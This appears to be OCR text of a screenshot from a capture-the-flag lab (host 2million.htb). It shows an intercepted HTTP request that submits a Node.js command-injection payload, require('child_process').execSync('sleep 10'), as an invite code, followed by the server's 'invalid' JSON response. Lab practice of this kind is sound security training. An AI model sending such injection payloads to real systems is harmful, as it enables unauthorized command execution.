 Hi!
Feel free to hack your way in :)
Invite Code
quire("child_process").execSync("sleep 10");
Sign Up
Request
Pretty Raw Hex
\n
1 POST /api/v1/invite/verify HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://2million.htb
11 Connection: keep-alive
12 Referer: http://2million.htb/invite
13 Cookie: PHPSESSID=kts57n7mikve08uitqmb9brp6n
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0
17
18 code=require(%22child_process%22).execSync(%22sleep%2010%22)
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 10 Jun 2025 16:55:46 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 67
10
11 {
"0":400,
"success":0,
"error":{
"message":"Invite code is invalid!"
}
}